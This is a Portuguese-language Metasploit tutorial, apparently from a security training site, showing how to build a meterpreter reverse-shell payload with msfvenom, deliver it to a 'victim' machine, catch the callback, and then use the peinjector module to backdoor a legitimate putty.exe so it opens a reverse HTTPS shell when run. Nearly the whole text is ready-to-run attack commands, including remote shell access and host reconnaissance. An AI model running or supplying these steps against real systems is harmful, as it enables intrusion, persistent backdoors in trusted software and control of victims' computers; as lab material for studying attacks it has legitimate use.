MSF - Injetando o Payload no Executável

O módulo peinjector injeta uma carga útil dentro de um executável do Windows, permitindo que a conexão reversa seja estabelecida assim que a vítima executar um determinado arquivo, neste exemplo utilizaremos o arquivo putty.exe.

01 - Passo



Gere o payload shell.exe

Linuxmsfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.53 LPORT=4444 -f exe > shell.exe



02 - Passo



Disponibilize o arquivo shell.exe para o computador da Vítima

Linuxpython3 -m http.server 80

03 - Passo

Copie o arquivo shell.exe para o computador da Vítima

04 - Passo



Na máquina do Atacante inicie o msfconsole para estabelecer a conexão reversa

Linuxmsf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set lhost 192.168.0.53 msf6 exploit(multi/handler) > set lport 4444 msf6 exploit(multi/handler) > exploit



05 - Passo

Execute o shell.exe



06 - Passo

Conexão Reversa estabelecida com sucesso!

Linuxmeterpreter >

Injetando o Payload no Executável

01 - Passo



Para este exemplo vamos utilizar o putty.exe

02 - Passo





Com a conexão reversa já estabelecida, liste os arquivos que estão da pasta Downloads da máquina da Vítima

Linuxmeterpreter > pwd meterpreter > ls

03 - Passo



Realize a injeção do payload no executável putty.exe

Linuxmeterpreter > background msf6 exploit(multi/handler) > use post/windows/manage/peinjector msf6 exploit(windows/manage/peinjector) > set lhost 192.168.0.53 msf6 exploit(windows/manage/peinjector) > set lport 443 msf6 exploit(windows/manage/peinjector) > set payload windows/x64/meterpreter/reverse_https msf6 exploit(windows/manage/peinjector) > set targetpe 'C:\Users\100security\Downloads\putty.exe' msf6 exploit(windows/manage/peinjector) > exploit msf6 exploit(windows/manage/peinjector) > exit -y

04 - Passo





Inicie o msfconsole novamente e prepare para uma nova conexão reversa

Linuxmsf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https msf6 exploit(multi/handler) > set lhost 192.168.0.53 msf6 exploit(multi/handler) > set lport 443 msf6 exploit(multi/handler) > exploit

05 - Passo

Execute o putty.exe

06 - Passo

Conexão Reversa estabelecida com sucesso!

Linuxmeterpreter >



Obter as informações do Host

Linuxmeterpreter > sysinfo



Obtendo acesso ao Shell

Linuxmeterpreter > shell

São Paulo/SP

São Paulo/SP